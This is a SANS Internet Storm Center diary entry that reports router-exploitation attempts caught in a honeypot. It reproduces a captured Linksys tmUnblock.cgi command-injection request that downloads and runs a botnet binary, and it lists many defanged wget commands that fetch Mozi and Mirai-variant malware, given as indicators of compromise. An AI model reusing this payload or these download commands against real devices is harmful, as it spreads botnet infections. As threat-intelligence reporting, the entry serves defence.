Scanning Home Internet Facing Devices to Exploit

In the past 45 days, I noticed a surge of activity in my honeypot logs for home router exploitation. This is a summary of the various hosts and IP addresses with potential exploit packages available for download. What is also interesting is the fact that most URL were only IP based, no hostname associated with them. Some of the URL were improperly configured, they still contained the default private IP and a few other contained: YOURIPHERE.
20200710-190150: 192.168.25.9:80-111.229.239.203:34654 data 'POST /tmUnblock.cgi HTTP/1.1\r\nHost: 93.114.82[.]154:80\r\nConnection: keep-alive\r\nAccept-Encoding: gzip, deflate\r\nAccept: /\r\nUser-Agent: python-requests/2.20.0\r\nContent-Length: 227\r\nContent-Type: application/x-www-form-urlencoded\r\n\r\nttcp_ip=-h `cd /tmp; rm -rf mpsl; wget http://YOURIPHERE/bins/mpsl; chmod 777 mpsl; ./mpsl linksys`&action=&ttcp_num=2&ttcp_size=2&submit_button=&change_action=&commit=0&StartEPI=1'
Indicators of Compromise
14 wget http://ardp.hldns[.]ru/EThHpW
6 wget http://178.33.64[.]107/arm7
5 wget http://164.132.92[.]168:6479/bins/viktor.mips
4 wget http://185.172.111[.]214/8UsA.sh
4 wget http://147.135.173[.]238/pulse
4 wget http://212.114.52[.]128/arm7
4 wget http://51.222.26[.]189/yakuza.mpsl
3 wget http://ardp.hldns[.]ru/loligang.EThHpW
2 wget http://194.15.36[.]96/bins/mpsl
2 wget http://37.49.224[.]253/bin
2 wget http://37.49.224[.]46/bins/mpsl
2 wget http://19ce033f.ngrok[.]io/arm7
2 wget http://96.30.193[.]26/arm7
2 wget http://80.82.70[.]140//ef59f34faec0514e8d96b40f72b355d99b91f45d5cd14dce39094dbcd8c4e002.mips
2 wget 192.154.229[.]223/beastmode/b3astmode.arm7
1 wget -g 37.49.226[.]16 -l /tmp/leooon -r /luoqxbocmkxnexy/tbox.mips
1 wget http://116.114.95[.]20:55639/Mozi.a
1 wget http://123.11.8[.]237:60403/Mozi
1 wget http://37.49.224[.]44/bins/mpsl
1 wget http://163.204.21[.]255:37827/Mozi.a
1 wget http://172.39.5[.]207:43229/Mozi.m
1 wget http://45.95.168[.]131/bins/mpsl
1 wget http://45.95.168[.]228/sn0rt.sh
1 wget http://45.84.196[.]58/bins/mpsl
1 wget http://45.84.196[.]135/bins/mpsl
1 wget http://49.89.231[.]228:57693/Mozi.m
1 wget http://172.45.61[.]7:35173/Mozi.a
1 wget http://192.3.45[.]185/arm7
1 wget http://irc.hoaxcalls[.]pw/sh
1 wget http://77.43.137[.]199:50375/Mozi.a
1 wget http://77.43.253[.]106:34278/Mozi.a
1 wget http://89.148.247[.]11:35039/Mozi.a
1 wget http://62.4.31[.]161/bins/mpsl
1 wget http://194.15.36[.]125/bins/mpsl
1 wget http://176.123.6[.]35/bins/mpsl
1 wget http://45.95.168[.]228/YaO2uFOvUG8LV1y5NY1aCHmr1WdBLjcjiVD6aRRAWDL6oNY29J88y0nrXxaHBmTLEYC9yB56gBn95pco8kCbldVsHmjNQk8JTaC/Meth.mpsl
1 wget http://23.95.89[.]71/bins/mpsl
1 wget http://159.89.182[.]124/ankit/jno.mpsl
1 wget http://209.141.37[.]101/bins/mpsl
1 wget http://107.174.206[.]110/bins/mpsl
1 wget http://23.95.89[.]71/bins/mpsl
1 wget http://94.102.54[.]78/bins/mpsl
1 wget 185.172.111[.]214/bins/UnHAnaAW.x86
Failed URL
12 wget http://192.168.1[.]1:8088/Mozi.m <- Private IP
3 wget http://YOURIPHERE/bins/mpsl <- Forgot to configured
2 wget http://192.168.1[.]1:8088/Mozi.a <- Private IP
SH256 Hash
Mozi.m e15e93db3ce3a8a22adb4b18e0e37b93f39c495e4a97008f9b1a9a42e1fac2b0
[1] https://isc.sans.edu/ipinfo.html?ip=93.114.82.154
[2] https://urlhaus.abuse.ch/url/399840/
[3] https://urlhaus.abuse.ch/url/332748/
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu


Comments